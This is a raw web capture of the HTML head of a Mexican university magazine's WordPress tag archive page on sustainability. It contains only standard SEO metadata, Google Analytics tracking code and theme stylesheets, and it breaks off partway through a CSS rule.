

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vortice.uaem.mx/tag/sustentabilidad/
body_size: 77778
content:
<!doctype html>
<html lang="es" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}div.row_inner,div.module_subrow{--gutter:3.2%;--narrow:1.6%;--none:0%;}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sustentabilidad Archivos - Vortice</title>
	<link rel="canonical" href="https://vortice.uaem.mx/tag/sustentabilidad/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sustentabilidad Archivos - Vortice" />
	<meta property="og:url" content="https://vortice.uaem.mx/tag/sustentabilidad/" />
	<meta property="og:site_name" content="Vortice" />
	<meta property="og:image" content="https://vortice.uaem.mx/wp-content/uploads/2022/10/Vórtice2-600x200-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EdicionesUAEM" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vortice.uaem.mx/tag/sustentabilidad/","url":"https://vortice.uaem.mx/tag/sustentabilidad/","name":"sustentabilidad Archivos - Vortice","isPartOf":{"@id":"https://vortice.uaem.mx/#website"},"primaryImageOfPage":{"@id":"https://vortice.uaem.mx/tag/sustentabilidad/#primaryimage"},"image":{"@id":"https://vortice.uaem.mx/tag/sustentabilidad/#primaryimage"},"thumbnailUrl":"https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM.jpeg","breadcrumb":{"@id":"https://vortice.uaem.mx/tag/sustentabilidad/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://vortice.uaem.mx/tag/sustentabilidad/#primaryimage","url":"https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM.jpeg","contentUrl":"https://vortice.uaem.mx/wp-content/uploads/2025/11/WhatsApp-Image-2024-09-27-at-10.10.44-PM.jpeg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://vortice.uaem.mx/tag/sustentabilidad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://vortice.uaem.mx/"},{"@type":"ListItem","position":2,"name":"sustentabilidad"}]},{"@type":"WebSite","@id":"https://vortice.uaem.mx/#website","url":"https://vortice.uaem.mx/","name":"Vortice","description":"","publisher":{"@id":"https://vortice.uaem.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vortice.uaem.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://vortice.uaem.mx/#organization","name":"Universidad Autónoma del Estado de Morelos","url":"https://vortice.uaem.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://vortice.uaem.mx/#/schema/logo/image/","url":"http://vortice.uaem.mx/wp-content/uploads/2022/10/uaem-logo.png","contentUrl":"http://vortice.uaem.mx/wp-content/uploads/2022/10/uaem-logo.png","width":700,"height":414,"caption":"Universidad Autónoma del Estado de Morelos"},"image":{"@id":"https://vortice.uaem.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EdicionesUAEM/","https://x.com/EdicionesUAEM"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vortice &raquo; Feed" href="https://vortice.uaem.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vortice &raquo; RSS de los comentarios" href="https://vortice.uaem.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vortice &raquo; sustentabilidad RSS de la etiqueta" href="https://vortice.uaem.mx/tag/sustentabilidad/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDSQWY1VNJ"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/vortice.uaem.mx\/tag\/sustentabilidad\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDSQWY1VNJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDSQWY1VNJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="preload" href="https://vortice.uaem.mx/wp-content/plugins/themify-builder/themify/css/base.min.css?ver=7.7.0" as="style"><link rel='stylesheet' id='tf_base-css' href='https://vortice.uaem.mx/wp-content/plugins/themify-builder/themify/css/base.min.css?ver=7.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" href="https://vortice.uaem.mx/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.5" as="style"><link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://vortice.uaem.mx/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.5' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel="preload" href="https://vortice.uaem.mx/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13" as="style"><link rel='stylesheet' id='ivory-search-styles-css' href='https://vortice.uaem.mx/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel="preload" href="https://vortice.uaem.mx/wp-content/themes/twentytwentyone/style.css?ver=2.5" as="style"><link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://vortice.uaem.mx/wp-content/themes/twentytwentyone/style.css?ver=2.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel="preload" href="https://vortice.uaem.mx/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.5" as="style" media="print"><link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://vortice.uaem.mx/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.5' media='print' />
<script src="https://vortice.uaem.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vortice.uaem.mx/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/vortice.uaem.mx","hash_tracking":"false","v4_id":"G-DDSQWY1VNJ"};</script>
<link rel="https://api.w.org/" href="https://vortice.uaem.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vortice.uaem.mx/wp-json/wp/v2/tags/364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vortice.uaem.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--Customizer CSS-->
<style type="text/css">
#masthead-wrapper, .site-header {
    border-bottom-style: solid;
    border-bottom-width: 0;
}
@media (min-width: 1240px) {
    .blog .page-header {
        max-width: none;
    }
}
.blog .search-result-count {
    max-width: none;
}
.blog .site-main {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	width: 100%;
}
@media (min-width: 482px) {
	.blog .site-main {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}
.blog .site-main>* {
	padding: 1rem;
	width: 100%;
}
.blog .site-main>article {
	margin: 0;
}
@media (min-width: 482px) {
	.blog .site-main>article {
        width: 50%;
    }
}
@media (min-width: 822px) {
	.blog .site-main>article {
        width: 25%;
    }
}
.blog .site-main>article>.entry-header {
	width: 100%;
	position: relative;
	margin: 0;
}
.blog .site-main>article:not(.has-post-thumbnail)>.entry-header {
	border: 1px solid #28303d;
}
.blog .site-main>article>.entry-header::after {
	display: block;
	content: '';
	padding-bottom: 65%;
}
.blog .site-main>article>.entry-header>.entry-title {
	position: absolute;
	z-index: 2;
	height: 100%;
	width: 100%;
	text-align: center;
}
@media (max-width: 482px) {
	.blog .site-main>article>.entry-header>.entry-title {
        font-size: 8vw;
    }
}
@media (min-width: 482px) and (max-width: 821px) {
	.blog .site-main>article>.entry-header>.entry-title {
        font-size: 4vw;
    }
}
@media (min-width: 822px) {
	.blog .site-main>article>.entry-header>.entry-title {
        font-size: 2vw;
    }
}
.blog .site-main>article>.entry-header>.entry-title>a {
	display: flex;
    justify-content: center;
	padding: 0 1rem;
    align-items: center;
    height: 100%;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 900;
}
.blog .site-main>article.has-post-thumbnail>.entry-header>.entry-title>a {
	text-shadow: -1px -1px 0 var(--global--color-background), 1px -1px 0 var(--global--color-background), -1px 1px 0 var(--global--color-background), 1px 1px 0 var(--global--color-background);
}
.blog .site-main>article>.entry-header>.post-thumbnail {
	margin: 0;
}
.blog .site-main>article>.entry-header>.post-thumbnail img {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	max-width: none !important;
	object-fit: cover;
	margin: 0;
	z-index: 1;
}
.blog .site-main>article>.entry-header>.post-thumbnail figcaption,
.blog .site-main>article>.entry-footer,
.blog .site-main>article>.entry-content {
	display: none;
}
.blog .pagination {
padding: 0;
max-width: none;
border: none;
}
.blog .pagination .nav-links {
padding: 1rem;
border-top: 3px solid var(--global--color-border);
max-width: var(--responsive--alignwide-width);
margin: var(--global--spacing-vertical) auto;
}
@media (min-width: 1240px) {
    .search .page-header {
        max-width: none;
    }
}
.search .search-result-count {
    max-width: none;
}
.search .site-main {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	width: 100%;
}
@media (min-width: 482px) {
	.search .site-main {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}
.search .site-main>* {
	padding: 1rem;
	width: 100%;
}
.search .site-main>article {
	margin: 0;
}
@media (min-width: 482px) {
	.search .site-main>article {
        width: 50%;
    }
}
@media (min-width: 822px) {
	.search .site-main>article {
        width: 25%;
    }
}
.search .site-main>article>.entry-header {
	width: 100%;
	position: relative;
	margin: 0;
}
.search .site-main>article:not(.has-post-thumbnail)>.entry-header {
	border: 1px solid #28303d;
}
.search .site-main>article>.entry-header::after {
	display: block;
	content: '';
	padding-bottom: 65%;
}
.search .site-main>article>.entry-header>.entry-title {
	position: absolute;
	z-index: 2;
	height: 100%;
	width: 100%;
	text-align: center;
}
@media (max-width: 482px) {
	.search .site-main>article>.entry-header>.entry-title {
        font-size: 8vw;
    }
}
@media (min-width: 482px) and (max-width: 821px) {
	.search .site-main>article>.entry-header>.entry-title {
        font-size: 4vw;
    }
}
@media (min-width: 822px) {
	.search .site-main>article>.entry-header>.entry-title {
        font-size: 2vw;
    }
}
.search .site-main>article>.entry-header>.entry-title>a {
	display: flex;
    justify-content: center;
	padding: 0 1rem;
    align-items: center;
    height: 100%;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 900;
}
.search .site-main>article.has-post-thumbnail>.entry-header>.entry-title>a {
	text-shadow: -1px -1px 0 var(--global--color-background), 1px -1px 0 var(--global--color-background), -1px 1px 0 var(--global--color-background), 1px 1px 0 var(--global--color-background);
}
.search .site-main>article>.entry-header>.post-thumbnail {
	margin: 0;
}
.search .site-main>article>.entry-header>.post-thumbnail img {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	max-width: none !important;
	object-fit: cover;
	margin: 0;
	z-index: 1;
}
.search .site-main>article>.entry-header>.post-thumbnail figcaption,
.search .site-main>article>.entry-footer,
.search .site-main>article>.entry-content {
	display: none;
}
.search .pagination {
padding: 0;
max-width: none;
border: none;
}
.search .pagination .nav-links {
padding: 1rem;
border-top: 3px solid var(--global--color-border);
max-width: var(--responsive--alignwide-width);
margin: var(--global--spacing-vertical) auto;
}
@media (min-width: 1240px) {
    .category .page-header {
        max-width: none;
    }
}
.category .search-result-count {
    max-width: none;
}
.category .site-main {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	width: 100%;
}
@media (min-width: 482px) {
	.category .site-main {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}
.category .site-main>* {
	padding: 1rem;
	width: 100%;
}
.category .site-main>article {
	margin: 0;
}
@media (min-width: 482px) {
	.category .site-main>article {
        width: 50%;
    }
}
@media (min-width: 822px) {
	.category .site-main>article {
        width: 25%;
    }
}
.category .site-main>article>.entry-header {
	width: 100%;
	position: relative;
	margin: 0;
}
.category .site-main>article:not(.has-post-thumbnail)>.entry-header {
	border: 1px solid #28303d;
}
.category .site-main>article>.entry-header::after {
	display: block;
	content: '';
	padding-bottom: 65%;
}
.category .site-main>article>.entry-header>.entry-title {
	position: absolute;
	z-index: 2;
	height: 100%;
	width: 100%;
	text-align: center;
}
@media (max-width: 482px) {
	.category .site-main>article>.entry-header>.entry-title {
        font-size: 8vw;
    }
}
@media (min-width: 482px) and (max-width: 821px) {
	.category .site-main>article>.entry-header>.entry-title {
        font-size: 4vw;
    }
}
@media (min-width: 822px) {
	.category .site-main>article>.entry-header>.entry-title {
        font-size: 2vw;
    }
}
.category .site-main>article>.entry-header>.entry-title>a {
	display: flex;
    justify-content: center;
	padding: 0 1rem;
    align-items: center;
    height: 100%;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 900;
}
.category .site-main>article.has-post-thumbnail>.entry-header>.entry-title>a {
	text-shadow: -1px -1px 0 var(--global--color-background), 1px -1px 0 var(--global--color-background), -1px 1px 0 var(--global--color-background), 1px 1px 0 var(--global--color-background);
}
.category .site-main>article>.entry-header>.post-thumbnail {
	margin: 0;
}
.category .site-main>article>.entry-header>.post-thumbnail img {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	max-width: none !important;
	object-fit: cover;
	margin: 0;
	z-index: 1;
}
.category .site-main>article>.entry-header>.post-thumbnail figcaption,
.category .site-main>article>.entry-footer,
.category .site-main>article>.entry-content {
	display: none;
}
.category .pagination {
padding: 0;
max-width: none;
border: none;
}
.category .pagination .nav-links {
padding: 1rem;
border-top: 3px solid var(--global--color-border);
max-width: var(--responsive--alignwide-width);
margin: var(--global--spacing-vertical) auto;
}
@media (min-width: 1240px) {
    .tag .page-header {
        max-width: none;
    }
}
.tag .search-result-count {
    max-width: none;
}
.tag .site-main {
	display: flex;
	flex-wrap: wrap;
	padding-left: 0;
	padding-right: 0;
	width: 100%;
}
@media (min-width: 482px) {
	.tag .site-main {
        padding-left: 1rem;
        padding-right: 1rem;
    }
}
.tag .site-main>* {
	padding: 1rem;
	width: 100%;
}
.tag .site-main>article {
	margin: 0;
}
@media (min-width: 482px) {
	.tag .site-main>article {
        width: 50%;
    }
}
@media (min-width: 822px) {
	.tag .site-main>article {
        width: 25%;
    }
}
.tag .site-main>article>.entry-header {
	width: 100%;
	position: relative;
	margin: 0;
}
.tag .site-main>article:not(.has-post-thumbnail)>.entry-header {
	border: 1px solid #28303d;
}
.tag .site-main>article>.entry-header::after {
	display: block;
	content: '';
	padding-bottom: 65%;
}
.tag .site-main>article>.entry-header>.entry-title {
	position: absolute;
	z-index: 2;
	height: 100%;
	width: 100%;
	text-align: center;
}
@media (max-width: 482px) {
	.tag .site-main>article>.entry-header>.entry-title {
        font-size: 8vw;
    }
}
@media (min-width: 482px) and (max-width: 821px) {
	.tag .site-main>article>.entry-header>.entry-title {
        font-size: 4vw;
    }
}
@media (min-width: 822px) {
	.tag .site-main>article>.entry-header>.entry-title {
        font-size: 2vw;
    }
}
.tag .site-main>article>.entry-header>.entry-title>a {
	display: flex;
    justify-content: center;
	padding: 0 1rem;
    align-items: center;
    height: 100%;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 900;
}
.tag .site-main>article.has-post-thumbnail>.entry-header>.entry-title>a {
	text-shadow: -1px -1px 0 var(--global--color-background), 1px -1px 0 var(--global--color-background), -1px 1px 0 var(--global--color-background), 1px 1px 0 var(--global--color-background);
}
.tag .site-main>article>.entry-header>.post-thumbnail {
	margin: 0;
}
.tag .site-main>article>.entry-header>.post-thumbnail img {
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	max-width: none !important;
	object-fit: cover;
	margin: 0;
	z-index: 1;
}
.tag .site-main>article>.entry-header>.post-thumbnail figcaption,
.tag .site-main>article>.entry-footer,
.tag .site-main>article>.entry-content {
	display: none;
}
.tag .pagination {
padding: 0;
max-width: none;
border: none;
}
.tag .pagination .nav-links {
padding: 1rem;
border-top: 3px solid var(--global--color-border);
max-width: var(--responsive--alignwide-width);
margin: var(--global--spacing-vertical) auto;
}
.site-header { display:none; }.primary-navigation > .primary-menu-container, .primary-navigation-open .primary-navigation > .primary-menu-container {
    border-width: 0px;
}
.page .entry-header, .single .entry-header { display:none; }.blog .page-header .page-title, .page .entry-header .entry-title, .single .entry-header .entry-title { display:none; }.page .entry-header .post-thumbnail, .single .entry-header .post-thumbnail, .page-header .archive-thumbnail { display:none; }.site-name { display:none; }.powered-by { display:none; }.footer-navigation {
	margin: 0;
}
.site-footer>.site-info {
	padding-top: 0;
	margin: 0;
}
.site-footer {
	padding-bottom: 0;
}
</style> 
<!--/Customizer CSS-->

<!-- Builder Custom Style -->
<style>
.categoria_mas  {
  background-color: #111;
}


.site-footer  {
  display:none;
}

footer-navigation-wrapper {
  display:none;
}

.comments-area{
  display:none;
}

.widget-area {
  display:none;
}

.site-main {
margin-bottom:0px;
padding-top:0px;

}

.site-main > article  {
margin-top:0px;


}

.nav-links {
  display:none;
}

.navigation .post-navigation {
  display:none;
}

.single .site-main > article > .entry-footer { display: none; }

.button:not(:hover):not(:active):not(.has-background), button:not(:hover):not(:active):not(.has-background), input[type="submit"]:not(:hover):not(:active):not(.has-background), input[type="reset"]:not(:hover):not(:active):not(.has-background), .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background), .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background), .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
  background-color: #fff;
}

.button:not(:hover):not(:active):not(.has-text-color), button:not(:hover):not(:active):not(.has-text-color), input[type="submit"]:not(:hover):not(:active):not(.has-text-color), input[type="reset"]:not(:hover):not(:active):not(.has-text-color), .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color), .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color), .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
  color: #111;
}

.ui.nav li a{ padding: .625em .6em;}



@media only screen and (min-width: 480px) {
 .sub-menu-toggle {
  display:none;
}
}

.has-background-white .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
